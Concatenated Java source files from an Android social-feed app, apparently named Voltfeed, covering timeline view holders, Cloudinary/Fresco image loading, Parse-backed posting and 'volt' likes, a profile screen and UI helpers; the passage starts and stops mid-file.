import android.net.Uri;
import android.support.v7.widget.RecyclerView;
import android.text.TextUtils;
import android.view.LayoutInflater;
import android.view.View;
import android.widget.TextView;
import com.droidko.voltfeed.Config;
import com.droidko.voltfeed.R;
import com.droidko.voltfeed.Schema;
import com.droidko.voltfeed.events.EventDispatcher;
import com.droidko.voltfeed.model.Post;
import com.droidko.voltfeed.ui.timeline.TimelineIdeaPostViewHolder;
import com.droidko.voltfeed.ui.timeline.TimelineImagePostViewHolder;
import org.ocpsoft.pretty.time.PrettyTime;
public class TimelineHelper {
public volatile static int sLastPosition = -1;
public static RecyclerView.ViewHolder
getTimelineViewHolder(int type,
Context context) {
View itemLayoutView;
switch (type) {
//Case: Idea post
case Schema.POST_COL_TYPE_IDEA:
itemLayoutView = LayoutInflater.from(context)
.inflate(R.layout.fragment_timeline_post_idea, null);
return new TimelineIdeaPostViewHolder(itemLayoutView);
//Case: Image post
case Schema.POST_COL_TYPE_IMAGE:
itemLayoutView = LayoutInflater.from(context)
.inflate(R.layout.fragment_timeline_post_image, null);
return new TimelineImagePostViewHolder(itemLayoutView);
//Case default: Not a valid post type
default:
return null;
}
}
public boolean populateTimelineViewHolder(final Post post,
RecyclerView.ViewHolder viewHolder,
int position) {
switch (post.getType()) {
//Case: Idea post
case Schema.POST_COL_TYPE_IDEA:
final TimelineIdeaPostViewHolder ideaPostViewHolder =
((TimelineIdeaPostViewHolder) viewHolder);
ideaPostViewHolder.mContent.setText(post.getText());
UiHelper.setFontRoboto(ideaPostViewHolder.mContent);
ideaPostViewHolder.mDate.setText(
new PrettyTime().format(post.getCreatedAt())
);
UiHelper.setFontVarela(ideaPostViewHolder.mDate);
populateVoltViews(post,
ideaPostViewHolder.mVoltButton,
ideaPostViewHolder.mVoltsCounter);
ideaPostViewHolder.mVoltButton.setOnClickListener(new View.OnClickListener() {
@Override
public void onClick(View view) {
ApiHelper.voltPost(post, !view.isSelected());
populateVoltViews(post,
ideaPostViewHolder.mVoltButton,
ideaPostViewHolder.mVoltsCounter);
AnimationHelper.popButton(view);
}
});
ideaPostViewHolder.itemView.setOnClickListener(new View.OnClickListener() {
@Override
public void onClick(View view) {
//Do something on row click
}
});
animateViewIfNew(ideaPostViewHolder.mCard, position);
return true;
//Case: Image post
case Schema.POST_COL_TYPE_IMAGE:
final TimelineImagePostViewHolder imagePostViewHolder =
((TimelineImagePostViewHolder) viewHolder);
if (!TextUtils.isEmpty(post.getText())) {
imagePostViewHolder.mTitle.setText(post.getText());
UiHelper.setFontRoboto(imagePostViewHolder.mTitle);
} else {
imagePostViewHolder.mTitle.setVisibility(View.GONE);
}
imagePostViewHolder.mDate.setText(
new PrettyTime().format(post.getCreatedAt())
);
UiHelper.setFontVarela(imagePostViewHolder.mDate);
if (!TextUtils.isEmpty(post.getPicture())) {
final Uri fullResUri =
Uri.parse(ImagesHelper.getZoomableScreenImage(post.getPicture()));
final Uri standarResUri =
Uri.parse(ImagesHelper.getTimelineImage(post.getPicture()));
ImagesHelper.loadImageInTimeline(imagePostViewHolder.mPicture, post);
imagePostViewHolder.mPicture.setOnClickListener(new View.OnClickListener() {
@Override
public void onClick(View view) {
EventDispatcher.dispatchTimelineImageClick(fullResUri.toString(),
standarResUri.toString());
}
});
}
populateVoltViews(post,
imagePostViewHolder.mVoltButton,
imagePostViewHolder.mVoltsCounter);
imagePostViewHolder.mVoltButton.setOnClickListener(new View.OnClickListener() {
@Override
public void onClick(View view) {
ApiHelper.voltPost(post, !view.isSelected());
populateVoltViews(post,
imagePostViewHolder.mVoltButton,
imagePostViewHolder.mVoltsCounter);
AnimationHelper.popButton(view);
}
});
imagePostViewHolder.itemView.setOnClickListener(new View.OnClickListener() {
@Override
public void onClick(View view) {
//Do something on row click
}
});
animateViewIfNew(imagePostViewHolder.mCard, position);
return true;
//Case default: Not a valid post type
default:
return false;
}
}
private void animateViewIfNew(View view, int newPosition) {
if (newPosition > sLastPosition) {
sLastPosition = newPosition;
AnimationHelper.slideFromBelowWithFade(view.getRootView(),
Config.UI_TIMELINE_ANIMATION_DURATION);
}
}
private static void populateVoltViews(Post post,
View button,
TextView counter) {
if (ApiHelper.isPostVolted(post)) {
((TextView)button).setText(R.string.volted);
button.setSelected(true);
} else {
((TextView)button).setText(R.string.volt);
button.setSelected(false);
}
counter.setText(String.valueOf(post.getVolts()));
}
}
<file_sep>package com.droidko.voltfeed.events.innerEvents;
import java.util.HashSet;
public class OnVoltsPostsUpdate {
private HashSet<String> voltedPostsSet;
public OnVoltsPostsUpdate(HashSet<String> voltedPostsSet) {
this.voltedPostsSet = voltedPostsSet;
}
public HashSet<String> getVoltedPostsSet() {
return voltedPostsSet;
}
}
<file_sep>package com.droidko.voltfeed.utils;
import android.content.Intent;
import android.net.Uri;
import android.os.AsyncTask;
import android.os.Environment;
import android.view.View;
import com.cloudinary.Transformation;
import com.droidko.voltfeed.Config;
import com.droidko.voltfeed.VoltfeedApp;
import com.droidko.voltfeed.model.Post;
import com.droidko.voltfeed.model.User;
import com.facebook.drawee.backends.pipeline.Fresco;
import com.facebook.drawee.interfaces.DraweeController;
import com.facebook.drawee.view.SimpleDraweeView;
import com.facebook.imagepipeline.request.ImageRequest;
import com.facebook.imagepipeline.request.ImageRequestBuilder;
import java.io.File;
import java.io.IOException;
import java.io.InputStream;
import java.text.SimpleDateFormat;
import java.util.Date;
import java.util.LinkedList;
import java.util.List;
import java.util.Map;
public class ImagesHelper {
//SETTINGS
private static final int QUALITY_HIGH = 90;
private static final int QUALITY_MID = 80;
private static final int QUALITY_LOW = 65;
private static final int SIZE_THUMBNAIL = 100;
private static final String CROP_LIMIT = "limit";
private static final String CROP_THUMBNAIL = "thumb";
private static final String PREFERED_FORMAT = ".webp";
private static final int BITMAP_MAX_SIZE = 4048;
private static final String PICTURES_TAKEN_PREFIX = "Voltfeed";
//** Base dimensions
public static int getBaseHeight() {
return Math.min(Config.UI_SCREEN_BASE_HEIGHT, BITMAP_MAX_SIZE);
}
public static int getBaseWidth() {
return Math.min(Config.UI_SCREEN_BASE_WIDTH, BITMAP_MAX_SIZE);
}
//** Start of CLOUDINARY **
public static String getThumbnailImage(String cloudinaryImageId) {
return VoltfeedApp.getCloudinary()
.url()
.transformation(new Transformation()
.width(SIZE_THUMBNAIL)
.height(SIZE_THUMBNAIL)
.crop(CROP_THUMBNAIL)
.quality(QUALITY_LOW))
.generate(cloudinaryImageId + PREFERED_FORMAT);
}
public static String getTimelineImage(String cloudinaryImageId) {
return VoltfeedApp.getCloudinary()
.url()
.transformation(new Transformation()
.width(Double.valueOf(getBaseWidth() * 0.9).intValue())
.height(Double.valueOf(getBaseHeight() * 0.6).intValue())
.crop(CROP_LIMIT)
.quality(QUALITY_MID))
.generate(cloudinaryImageId + PREFERED_FORMAT);
}
public static String getFullScreenImage(String cloduinaryImageId) {
return VoltfeedApp.getCloudinary()
.url()
.transformation(new Transformation()
.width(getBaseWidth())
.height(getBaseHeight())
.crop(CROP_LIMIT)
.quality(QUALITY_HIGH))
.generate(cloduinaryImageId + PREFERED_FORMAT);
}
//WARNING: This is a very heavy request that can consume considerable bandwith. Caution advised.
public static String getZoomableScreenImage(String cloduinaryImageId) {
return VoltfeedApp.getCloudinary()
.url()
.transformation(new Transformation()
.width(getBaseWidth() * 2)
.height(getBaseHeight() * 2)
.crop(CROP_LIMIT)
.quality(QUALITY_HIGH))
.generate(cloduinaryImageId + PREFERED_FORMAT);
}
//** End of CLOUDINARY **
//** Start of FRESCO **
public static void loadThumbAvatarImage(SimpleDraweeView simpleDraweeView, User user) {
simpleDraweeView.setVisibility(View.VISIBLE);
String cloudinaryAvatarUrl = getThumbnailImage(user.getAvatar());
Uri avatarUri = Uri.parse(cloudinaryAvatarUrl);
//Main request for the image to load
ImageRequest avatarImageRequest = ImageRequestBuilder.newBuilderWithSource(avatarUri)
.setLocalThumbnailPreviewsEnabled(true)
.setProgressiveRenderingEnabled(true)
.build();
//Image loader controller
DraweeController controller = Fresco.newDraweeControllerBuilder()
.setImageRequest(avatarImageRequest)
.setTapToRetryEnabled(false)
.setOldController(simpleDraweeView.getController())
.build();
simpleDraweeView.setController(controller);
}
public static void loadImageInTimeline(SimpleDraweeView draweeView, Post post) {
draweeView.setVisibility(View.VISIBLE);
String cloudinaryPictureUrl = getTimelineImage(post.getPicture());
Uri pictureUri = Uri.parse(cloudinaryPictureUrl);
//Main request for the image to load
ImageRequest highResRequest = ImageRequestBuilder.newBuilderWithSource(pictureUri)
.setLocalThumbnailPreviewsEnabled(true)
.setProgressiveRenderingEnabled(true)
.build();
//Image loader controller
DraweeController controller = Fresco.newDraweeControllerBuilder()
.setImageRequest(highResRequest)
.setTapToRetryEnabled(true)
.setOldController(draweeView.getController())
.build();
draweeView.setController(controller);
}
//** End of FRESCO **
//** Start of UPLOAD IMAGE **
public static class UploadImageTask extends AsyncTask<Uri, Void, Boolean> {
public interface UploadFinishedCallback {
void onUploadFinished(List<String> imagesIds);
}
UploadFinishedCallback mUploadFinishedCallback;
List<String> mImagesIds = new LinkedList<String>();
public UploadImageTask(UploadFinishedCallback uploadFinishedCallback) {
this.mUploadFinishedCallback = uploadFinishedCallback;
}
@Override
protected void onPostExecute(Boolean uploadResult) {
super.onPostExecute(uploadResult);
if (uploadResult) mUploadFinishedCallback.onUploadFinished(mImagesIds);
else mUploadFinishedCallback.onUploadFinished(null);
}
@Override
protected Boolean doInBackground(Uri... uris) {
try {
for (int i = 0; i < uris.length; i++) {
InputStream in = VoltfeedApp
.getContextInstance()
.getContentResolver()
.openInputStream(uris[i]);
//This method call uploads the image and returns a map with some upload
//params, including the id generated for this image
Map uploadParams = VoltfeedApp.getCloudinary().uploader().upload(in, null);
mImagesIds.add((String) uploadParams.get("public_id"));
int a = 0;
}
return true;
} catch (IOException e) {
e.printStackTrace();
return false;
}
}
}
//** End of UPLOAD IMAGE **
//** Start of STORE IMAGE **
public static File createImageFile() throws IOException {
// Create an image file name
String timeStamp = new SimpleDateFormat("yyyyMMdd_HHmmss").format(new Date());
String imageFileName = PICTURES_TAKEN_PREFIX + "_" + timeStamp + "_";
File storageDir = Environment.getExternalStoragePublicDirectory(
Environment.DIRECTORY_DCIM);
File image = File.createTempFile(
imageFileName, /* prefix */
".jpg", /* suffix */
storageDir /* directory */
);
return image;
}
//This method adds a picture to the user's images gallery
public static void galleryAddPic(Uri pictureUri) {
Intent mediaScanIntent = new Intent(Intent.ACTION_MEDIA_SCANNER_SCAN_FILE);
mediaScanIntent.setData(pictureUri);
VoltfeedApp.getContextInstance().sendBroadcast(mediaScanIntent);
}
//** End of STORE IMAGE **
}
<file_sep>package com.droidko.voltfeed.utils;
import android.support.annotation.NonNull;
import android.support.annotation.Nullable;
import com.droidko.voltfeed.Config;
import com.droidko.voltfeed.Schema;
import com.droidko.voltfeed.VoltfeedApp;
import com.droidko.voltfeed.model.Post;
import com.droidko.voltfeed.model.Volt;
import com.droidko.voltfeed.events.EventDispatcher;
import com.parse.FindCallback;
import com.parse.ParseException;
import com.parse.ParseObject;
import com.parse.ParseQuery;
import com.parse.ParseUser;
import java.util.Date;
import java.util.HashSet;
import java.util.List;
public class ApiHelper {
//** Start of PUBLISH **
private static Post publishGeneric(ParseObject parseObject) {
ParseUser.getCurrentUser().increment(Schema.USER_COL_POSTS_CREATED_COUNT, +1);
ParseUser.getCurrentUser().saveEventually();
ParseUser.getCurrentUser().fetchInBackground();
Post post = new Post(parseObject);
EventDispatcher.dispatchPublish(post);
return post;
}
public static Post publishIdea(String ideaText) {
ParseObject parsePost = new ParseObject(Schema.POST_TABLE_NAME);
parsePost.put(Schema.POST_COL_TYPE, Schema.POST_COL_TYPE_IDEA);
parsePost.put(Schema.POST_COL_TEXT, ideaText);
parsePost.put(Schema.POST_COL_USER_ID, ParseUser.getCurrentUser().getUsername());
parsePost.saveEventually();
return publishGeneric(parsePost);
}
public static Post publishImage(String imageText,String imageId) {
ParseObject parsePost = new ParseObject(Schema.POST_TABLE_NAME);
parsePost.put(Schema.POST_COL_TYPE, Schema.POST_COL_TYPE_IMAGE);
parsePost.put(Schema.POST_COL_TEXT, imageText);
parsePost.put(Schema.POST_COL_PICTURE, imageId);
parsePost.put(Schema.POST_COL_USER_ID, ParseUser.getCurrentUser().getUsername());
parsePost.saveEventually();
return publishGeneric(parsePost);
}
//** End of PUBLISH **
//** Start of TIMELINE **
public static void getOlderTimelinePosts(@Nullable Date fromPostDate, FindCallback findCallback) {
ParseQuery<ParseObject> parseQuery = ParseQuery.getQuery(Schema.POST_TABLE_NAME);
parseQuery.orderByDescending(Schema.COL_CREATED_AT);
if (fromPostDate != null) parseQuery.whereLessThan(Schema.COL_CREATED_AT, fromPostDate);
parseQuery.setLimit(Config.PERFORMANCE_API_PAGE_SIZE);
//parseQuery.setMaxCacheAge(Config.PERFORMANCE_CACHE_MAX_AGE);
//parseQuery.setCachePolicy(ParseQuery.CachePolicy.CACHE_ELSE_NETWORK);
parseQuery.findInBackground(findCallback);
}
public static void getNewerTimelinePosts(@NonNull Date latestPostDate, FindCallback findCallback) {
ParseQuery<ParseObject> parseQuery = ParseQuery.getQuery(Schema.POST_TABLE_NAME);
parseQuery.orderByAscending(Schema.COL_CREATED_AT);
parseQuery.whereGreaterThan(Schema.COL_CREATED_AT, latestPostDate);
parseQuery.setLimit(Config.PERFORMANCE_API_PAGE_SIZE);
//parseQuery.setMaxCacheAge(Config.PERFORMANCE_CACHE_MAX_AGE);
//parseQuery.setCachePolicy(ParseQuery.CachePolicy.CACHE_ELSE_NETWORK);
parseQuery.findInBackground(findCallback);
}
//** End of TIMELINE **
public static void getOlderConnectionsUsers(@Nullable Date fromPostDate, FindCallback findCallback) {
ParseQuery<ParseUser> parseQuery = ParseUser.getQuery();
parseQuery.orderByDescending(Schema.COL_CREATED_AT);
if (fromPostDate != null) parseQuery.whereLessThan(Schema.COL_CREATED_AT, fromPostDate);
parseQuery.setLimit(Config.PERFORMANCE_API_PAGE_SIZE);
//parseQuery.setMaxCacheAge(Config.PERFORMANCE_CACHE_MAX_AGE);
//parseQuery.setCachePolicy(ParseQuery.CachePolicy.CACHE_ELSE_NETWORK);
parseQuery.findInBackground(findCallback);
}
public static void getNewerConnectionsUsers(@NonNull Date latestPostDate, FindCallback findCallback) {
ParseQuery<ParseUser> parseQuery = ParseUser.getQuery();
parseQuery.orderByAscending(Schema.COL_CREATED_AT);
parseQuery.whereGreaterThan(Schema.COL_CREATED_AT, latestPostDate);
parseQuery.setLimit(Config.PERFORMANCE_API_PAGE_SIZE);
//parseQuery.setMaxCacheAge(Config.PERFORMANCE_CACHE_MAX_AGE);
//parseQuery.setCachePolicy(ParseQuery.CachePolicy.CACHE_ELSE_NETWORK);
parseQuery.findInBackground(findCallback);
}
//** Start of CONNECTIONS **
//** End of CONNECTIONS *
//** Start of VOLTS **
private static HashSet<String> sVoltedPostsSet = new HashSet<String>();
public static Volt voltPost(Post post, boolean isVolted) {
ParseObject parsePost = ParseObject.createWithoutData(Schema.POST_TABLE_NAME, post.getId());
Volt volt = new Volt(post.getId(), isVolted);
if (volt.getState()) {
post.setVolts(post.getVolts() + 1);
getVoltedPosts().add(post.getId());
parsePost.increment(Schema.POST_COL_VOLTS, +1);
ParseUser.getCurrentUser().getRelation(Schema.USER_COL_VOLTS_POSTS).add(parsePost);
ParseUser.getCurrentUser().increment(Schema.USER_COL_VOLTS_POSTS_COUNT, +1);
} else {
post.setVolts(post.getVolts() - 1);
getVoltedPosts().remove(post.getId());
parsePost.increment(Schema.POST_COL_VOLTS, -1);
ParseUser.getCurrentUser().getRelation(Schema.USER_COL_VOLTS_POSTS).remove(parsePost);
ParseUser.getCurrentUser().increment(Schema.USER_COL_VOLTS_POSTS_COUNT, -1);
}
parsePost.saveEventually();
ParseUser.getCurrentUser().saveEventually();
ParseUser.getCurrentUser().fetchInBackground();
EventDispatcher.dispatchVolt(volt);
EventDispatcher.dispatchVoltsPostsUpdate(getVoltedPosts());
return volt;
}
public static void initVoltedPosts() {
fetchVoltedPosts((new FindCallback<ParseObject>() {
public void done(List<ParseObject> results, ParseException e) {
if (e != null) {
UiHelper.showParseError(VoltfeedApp.getContextInstance(), e);
} else {
populateSet(results);
EventDispatcher.dispatchVoltsPostsUpdate(getVoltedPosts());
}
}
private void populateSet(List<ParseObject> results) {
sVoltedPostsSet.clear();
for (ParseObject parseObject : results) {
sVoltedPostsSet.add(parseObject.getObjectId());
}
}
}));
}
public static HashSet<String> getVoltedPosts() {
return sVoltedPostsSet;
}
public static boolean isPostVolted(Post post) {
return getVoltedPosts().contains(post.getId());
}
//Any callback passed to this method will be called twice, first for the catched
//results and later with the results from the network!
protected static void fetchVoltedPosts(FindCallback<ParseObject> findCallback) {
if (ParseUser.getCurrentUser() == null) return;
ParseUser.getCurrentUser().fetchInBackground();
ParseQuery<ParseObject> parseQuery =
ParseUser
.getCurrentUser()
.getRelation(Schema.USER_COL_VOLTS_POSTS)
.getQuery();
parseQuery.setCachePolicy(ParseQuery.CachePolicy.CACHE_THEN_NETWORK);
parseQuery.findInBackground(findCallback);
}
//** End of VOLTS **
}
<file_sep>package com.droidko.voltfeed.fragments;
import android.net.Uri;
import android.os.Bundle;
import android.support.annotation.Nullable;
import android.support.v4.app.Fragment;
import android.view.LayoutInflater;
import android.view.View;
import android.view.ViewGroup;
import android.widget.TextView;
import com.droidko.voltfeed.R;
import com.droidko.voltfeed.Schema;
import com.droidko.voltfeed.events.innerEvents.OnPublishEvent;
import com.droidko.voltfeed.events.innerEvents.OnVoltEvent;
import com.droidko.voltfeed.utils.ImagesHelper;
import com.droidko.voltfeed.utils.UiHelper;
import com.facebook.drawee.backends.pipeline.Fresco;
import com.facebook.drawee.interfaces.DraweeController;
import com.facebook.drawee.view.SimpleDraweeView;
import com.facebook.imagepipeline.request.ImageRequest;
import com.facebook.imagepipeline.request.ImageRequestBuilder;
import com.parse.ParseUser;
import de.greenrobot.event.EventBus;
public class ProfileFragment extends Fragment {
private TextView mTextViewUsername;
private TextView mTextViewFollowers;
private TextView mTextViewFollowersTitle;
private TextView mTextViewVolts;
private TextView mTextViewVoltsTitle;
private TextView mTextViewPosts;
private TextView mTextViewPostsTitle;
private SimpleDraweeView mDraweeViewAvatar;
@Override
public View onCreateView(LayoutInflater inflater, ViewGroup container,
Bundle savedInstanceState) {
return inflater.inflate(R.layout.fragment_profile, container, false);
}
@Override
public void onCreate(@Nullable Bundle savedInstanceState) {
super.onCreate(savedInstanceState);
EventBus.getDefault().register(this);
}
@Override
public void onDestroy() {
EventBus.getDefault().unregister(this);
super.onStop();
}
@Override
public void onViewCreated(View view, Bundle savedInstanceState) {
super.onViewCreated(view, savedInstanceState);
mTextViewUsername =
(TextView) view.findViewById(R.id.fragment_profile_text_view_username);
mTextViewFollowers =
(TextView) view.findViewById(R.id.fragment_profile_text_view_followers);
mTextViewFollowersTitle =
(TextView) view.findViewById(R.id.fragment_profile_text_view_followers_title);
mTextViewVolts =
(TextView) view.findViewById(R.id.fragment_profile_text_view_volts);
mTextViewVoltsTitle =
(TextView) view.findViewById(R.id.fragment_profile_text_view_volts_title);
mTextViewPosts =
(TextView) view.findViewById(R.id.fragment_profile_text_view_posts);
mTextViewPostsTitle =
(TextView) view.findViewById(R.id.fragment_profile_text_view_posts_title);
mDraweeViewAvatar =
(SimpleDraweeView) view.findViewById(R.id.fragment_profile_image_view_avatar);
UiHelper.setFontVarela(mTextViewFollowersTitle);
UiHelper.setFontVarela(mTextViewVoltsTitle);
UiHelper.setFontVarela(mTextViewPostsTitle);
populateUi();
loadAvatarImage();
}
private void populateUi() {
mTextViewUsername.setText(ParseUser.getCurrentUser().getString(Schema.USER_COL_USERNAME));
UiHelper.setFontVarela(mTextViewUsername);
mTextViewFollowers.setText(
String.valueOf(
ParseUser.getCurrentUser().getInt(Schema.USER_COL_FOLLOWERS_USERS_COUNT)));
mTextViewVolts.setText(
String.valueOf(
ParseUser.getCurrentUser().getInt(Schema.USER_COL_VOLTS_POSTS_COUNT)));
mTextViewPosts.setText(
String.valueOf(
ParseUser.getCurrentUser().getInt(Schema.USER_COL_POSTS_CREATED_COUNT)));
}
private void loadAvatarImage() {
mDraweeViewAvatar.setVisibility(View.VISIBLE);
String cloudinaryAvatarUrl = ImagesHelper
.getFullScreenImage(ParseUser.getCurrentUser().getString(Schema.USER_COL_PICTURE));
Uri avatarUri = Uri.parse(cloudinaryAvatarUrl);
//Main request for the image to load
ImageRequest avatarImageRequest = ImageRequestBuilder.newBuilderWithSource(avatarUri)
.setLocalThumbnailPreviewsEnabled(true)
.setProgressiveRenderingEnabled(true)
.build();
//Image loader controller
DraweeController controller = Fresco.newDraweeControllerBuilder()
.setImageRequest(avatarImageRequest)
.setTapToRetryEnabled(true)
.setOldController(mDraweeViewAvatar.getController())
.build();
mDraweeViewAvatar.setController(controller);
}
//** EVENT BUS **
public void onEvent(OnPublishEvent event){
populateUi();
}
public void onEvent(OnVoltEvent event){
populateUi();
}
//** End of EVENT BUS **
}
<file_sep>package com.droidko.voltfeed.ui;
import android.app.Dialog;
import android.app.ProgressDialog;
import android.os.Bundle;
import android.support.v4.app.DialogFragment;
import com.droidko.voltfeed.R;
public class ConnectingDialog extends DialogFragment {
public static final String TAG = "spinner_fragment_tag";
@Override
public Dialog onCreateDialog(final Bundle savedInstanceState) {
ProgressDialog dialog = new ProgressDialog(getActivity(), R.style.DialogStyle);
dialog.setMessage(getActivity().getString(R.string.progressdialog_connecting));
dialog.setCancelable(false);
dialog.setCanceledOnTouchOutside(false);
return dialog;
}
}
<file_sep>package com.droidko.voltfeed.ui.widget.RecyclerView.modules;
import com.droidko.voltfeed.ui.widget.RecyclerView.RecyclerAdapter;
import com.droidko.voltfeed.ui.widget.RecyclerView.RecyclerItem;
import java.util.ArrayList;
public class ModUtils<E extends RecyclerItem> {
public interface ModUtilsInterface<E> {
public int insertOrderedRow(ArrayList<Integer> itemsList, int value);
public int removeOrderedRow(ArrayList<Integer> itemsList, int positionToRemove);
}
//Vars
RecyclerAdapter<E> mRecyclerViewAdapter;
//Constructor
public ModUtils(RecyclerAdapter<E> aRecyclerViewAdapter) {
this.mRecyclerViewAdapter = aRecyclerViewAdapter;
}
//** Start of UTILS MODULE methods **
public static int insertOrderedRow(ArrayList<Integer> itemsList, int valueToInsert) {
int i = 0;
int size = itemsList.size();
while (i < size && itemsList.get(i) < valueToInsert) {
i++;
}
if (i < size) {
itemsList.add(itemsList.get(size - 1) + 1);
for (int j = size - 1; j > i; j--) {
itemsList.set(j, itemsList.get(j - 1) + 1); //+1 because there is a new row
}
itemsList.set(i, valueToInsert);
} else itemsList.add(valueToInsert);
return i;
}
public static int removeOrderedRow(ArrayList<Integer> itemsList, int positionToRemove) {
int size = itemsList.size();
if (positionToRemove < size && positionToRemove >= 0) {
for (int j = size - 1; j > positionToRemove; j--) {
itemsList.set(j, itemsList.get(j) - 1); //-1 because there is one less row
}
itemsList.remove(positionToRemove);
} else return -1;
return positionToRemove;
}
//** End of UTILS MODULE methods **
}
<file_sep>package com.droidko.voltfeed.model;
import com.droidko.voltfeed.Schema;
import com.parse.ParseObject;
import java.util.Date;
public class Post {
//Attributes
private String mId;
private int mType;
private String mPicture;
private String mText;
private String mUserId;
private int mVolts;
private Date mCreatedAt;
private Date mUpdatedAt;
public Post(ParseObject parseObject) {
setId(parseObject.getObjectId());
setType(parseObject.getInt(Schema.POST_COL_TYPE));
setPicture(parseObject.getString(Schema.POST_COL_PICTURE));
setText(parseObject.getString(Schema.POST_COL_TEXT));
setUserId(parseObject.getString(Schema.POST_COL_USER_ID));
setVolts(parseObject.getInt(Schema.POST_COL_VOLTS));
setCreatedAt(parseObject.getCreatedAt());
setUpdatedAt(parseObject.getUpdatedAt());
}
public String getId() {
return mId;
}
public void setId(String id) {
this.mId = id;
}
public int getType() {
return mType;
}
public void setType(int type) {
this.mType = type;
}
public String getPicture() {
return mPicture;
}
public void setPicture(String picture) {
this.mPicture = picture;
}
public String getText() {
return mText;
}
public void setText(String text) {
this.mText = text;
}
public String getUserId() {
return mUserId;
}
public void setUserId(String userId) {
this.mUserId = userId;
}
public int getVolts() {
return mVolts;
}
public void setVolts(int volts) {
mVolts = volts;
}
public Date getCreatedAt() {
return mCreatedAt;
}
public void setCreatedAt(Date createdAt) {
this.mCreatedAt = createdAt;
}
public Date getUpdatedAt() {
return mUpdatedAt;
}
public void setUpdatedAt(Date updatedAt) {
this.mUpdatedAt = updatedAt;
}
}
<file_sep>package com.droidko.voltfeed.utils;
import android.annotation.SuppressLint;
import android.app.Activity;
import android.content.Context;
import android.content.Intent;
import android.graphics.Typeface;
import android.os.Build;
import android.support.v4.app.Fragment;
import android.support.v7.app.ActionBarActivity;
import android.support.v7.widget.Toolbar;
import android.text.TextUtils;
import android.util.Log;
import android.view.View;
import android.widget.ImageView;
import android.widget.TextView;
import android.widget.Toast;
import com.droidko.voltfeed.Config;
import com.droidko.voltfeed.R;
import com.droidko.voltfeed.VoltfeedApp;
import com.droidko.voltfeed.activities.VoltfeedActivity;
import com.droidko.voltfeed.events.EventDispatcher;
import com.parse.ParseException;
import java.util.Random;
public class UiHelper {
private static final Typeface sFontVarela = Typeface.createFromAsset(
VoltfeedApp.getContextInstance().getAssets(), "VarelaRound-Regular.otf");
private static final Typeface sFontRoboto = Typeface.createFromAsset(
VoltfeedApp.getContextInstance().getAssets(), "Roboto-Regular.ttf");
public static Toolbar setToolbar(ActionBarActivity activity,
int view_toolbar,
int view_title,
String title,
int view_logo,
int logo) {
Toolbar local_toolbar = (Toolbar) activity.findViewById(view_toolbar);
ImageView local_logo = (ImageView) activity.findViewById(view_logo);
TextView local_title = (TextView) activity.findViewById(view_title);
activity.setSupportActionBar(local_toolbar);
activity.getSupportActionBar().setElevation(Config.UI_TOOLBAR_ELEVATION);
//We place the tittle in view_title. Otherwise it would end slide_to_top on the left side of the logo
activity.getSupportActionBar().setTitle(null);
local_logo.setImageResource(logo);
local_title.setText(title);
setFontVarela(local_title);
return local_toolbar;
}
public static boolean isValidEmail(String email) {
return !TextUtils.isEmpty(email) && android.util.Patterns.EMAIL_ADDRESS.matcher(email).matches();
}
public static void showToast(String message) {
Toast.makeText(VoltfeedApp.getContextInstance(), message, Toast.LENGTH_SHORT).show();
}
public static void showToast(int resourceId) {
Context context = VoltfeedApp.getContextInstance();
Toast.makeText(context, context.getText(resourceId), Toast.LENGTH_SHORT).show();
}
public static void startActivityClearStack(Context localContext,
Class<? extends Activity> targetActivity) {
localContext.startActivity(
new Intent(localContext, targetActivity).
setFlags(Intent.FLAG_ACTIVITY_NEW_TASK | Intent.FLAG_ACTIVITY_CLEAR_TASK)
);
}
public static void showParseError(Context context, ParseException e) {
switch (e.getCode()) {
//Error: No internet connection
case ParseException.CONNECTION_FAILED:
showToast(R.string.error_no_internet);
EventDispatcher.dispatchNoConnection();
break;
//Error: Email and/or password incorrect
case ParseException.OBJECT_NOT_FOUND:
showToast(R.string.login_wrong_credentials);
break;
//Error: Invalid username (already taken)
case ParseException.USERNAME_TAKEN:
showToast(R.string.signup_invalid_username);
break;
//Error: Session expired
case ParseException.INVALID_SESSION_TOKEN:
showToast(R.string.error_session_expired);
break;
//Error: Query results not cached
case ParseException.CACHE_MISS:
//Do nothing
break;
//Error ??: Default unknown error
default:
showToast(R.string.error_unknown);
Log.e(Config.LOG_ERROR, e.getCode() + ": " + e.getMessage());
}
}
public static void setFontVarela(TextView textView) {
textView.setTypeface(sFontVarela);
}
public static void setFontRoboto(TextView textView) {
textView.setTypeface(sFontRoboto);
}
public static boolean canRunLollipopFx() {
return (android.os.Build.VERSION.SDK_INT >= Build.VERSION_CODES.LOLLIPOP)
&& Config.UI_LOLLIPOP_FX_ENABLED;
}
@SuppressLint("NewApi")
public static void renderElevation(int elevation, View view) {
if (!canRunLollipopFx()) return;
view.setElevation(elevation);
}
public static void renderElevation(int elevation, View... views) {
for (View view : views) {
renderElevation(elevation, view);
}
}
public static void addFragment(Activity activity,
int containerId,
Fragment fragment,
String tag) {
((VoltfeedActivity)activity).getSupportFragmentManager()
.beginTransaction()
.setCustomAnimations(
R.anim.abc_fade_in,
R.anim.abc_fade_out,
R.anim.abc_fade_in,
R.anim.abc_fade_out)
.add(containerId, fragment)
.addToBackStack(tag)
.commit();
}
public static void removeFragment(Activity activity, Fragment fragment) {
((VoltfeedActivity)activity).getSupportFragmentManager()
.beginTransaction()
.setCustomAnimations(R.anim.abc_fade_in, R.anim.abc_fade_out)
.remove(fragment)
.commit();
((VoltfeedActivity)activity).getSupportFragmentManager().popBackStack();
}
public static void replaceFragment(Activity activity, int containerId, Fragment fragment) {
((VoltfeedActivity)activity).getSupportFragmentManager()
.beginTransaction()
.replace(containerId, fragment)
.commit();
}
public static String getMessageOfTheDay() {
Random rand = new Random();
int randomNum = rand.nextInt((Config.UI_MOTD_COUNT - 1) + 1) + 1;
int resourceId = VoltfeedApp.getContextInstance().getResources().getIdentifier(
String.valueOf("motd_" + randomNum),
"string",
VoltfeedApp.getContextInstance().getPackageName());
return VoltfeedApp.getContextInstance().getResources().getString(resourceId);
}
}<file_sep>package com.droidko.voltfeed.ui.timeline;
import android.support.v7.widget.RecyclerView;
import android.view.View;
import android.widget.TextView;
import com.droidko.voltfeed.R;
import com.facebook.drawee.view.SimpleDraweeView;
public class TimelineImagePostViewHolder extends RecyclerView.ViewHolder {
public TextView mTitle;
public View mVoltButton;
public TextView mVoltsCounter;
public TextView mDate;
public SimpleDraweeView mPicture;
public View mCard;
public TimelineImagePostViewHolder(View itemLayoutView) {
super(itemLayoutView);
this.mTitle = (TextView) itemLayoutView.findViewById(R.id.timeline_post_image_title);
